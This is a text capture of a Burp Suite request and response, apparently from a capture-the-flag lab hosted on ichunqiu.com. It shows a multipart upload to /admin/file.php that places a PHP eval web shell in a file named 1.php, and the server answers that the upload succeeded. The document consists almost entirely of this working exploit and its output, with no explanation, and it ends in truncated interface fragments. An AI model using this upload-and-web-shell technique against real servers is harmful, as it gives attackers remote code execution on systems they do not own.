 1 × 2 × +
Send Cancel < > Target: http://eci-2ze7aqpjg873axs11l
Request
Pretty Raw Hex \n
1 POST /admin/file.php HTTP/1.1
2 Host: eci-2ze7aqpjg873axs111ya.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundarydc5b59e43358d8351469558ce595286
8 Content-Length: 364
9 Origin: http://eci-2ze7aqpjg873axs111ya.cloudeci1.ichunqiu.com
10 Connection: keep-alive
11 Referer: http://eci-2ze7aqpjg873axs111ya.cloudeci1.ichunqiu.com/admin/file.php
12 Cookie: PHPSESSID=etbpf1paf1u5d8ne7rcafhgcbd
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundarydc5b59e43358d8351469558ce595286
17 Content-Disposition: form-data; name="file"; filename="1.php"
18 Content-Type: application/octet-stream
19
20 <?=@eval($_POST['a']);?>
21 ------geckoformboundarydc5b59e43358d8351469558ce595286
22 Content-Disposition: form-data; name="submit"
23
24 Upload Image
25 ------geckoformboundarydc5b59e43358d8351469558ce595286--
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Mar 2025 12:18:02 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 896
5 Connection: keep-alive
6 X-Powered-By: PHP/7.2.20
7 Vary: Accept-Encoding
8
9 File Uploaded Successfully<!DOCTYPE html>
10 <html>
11 <head>
12 <title>
Uploading File
</title>
13 </head>
14 <body>
15 <form method="post" enctype="multipart/form-data">
16 <label>
Uploading Files
</label>
<br>
17 <input type="file" name="file">
<br>
<br>
18 <input type="submit" name="submit" value="Upload Image">
19 </form>
20 </body>
21 </html>
22
23 <img src="../admin/upload/sp.jpg" width="150" height="150">
<img src="../admin/upload/5.jpg" width="150" height="150">
<img src="../admin/upload/admin.jpg" width="150" height="150">
<img src="../admin/upload/6.jpg" width="150" height="150">
<img src="../admin/upload/133.jpeg" width="150" height="150">
<img src="../admin/upload/1.jpg" width="150" height="150">
<img src="../admin/upload/1.zip" width="150" height="150">
<img src="../admin/upload/1.txt" width="150" height="150">
<img src="../admin/upload/1.php" width="150" height="150">
24
25
Inspe
Reques
Reques
Reques
Reques
Reques
Respon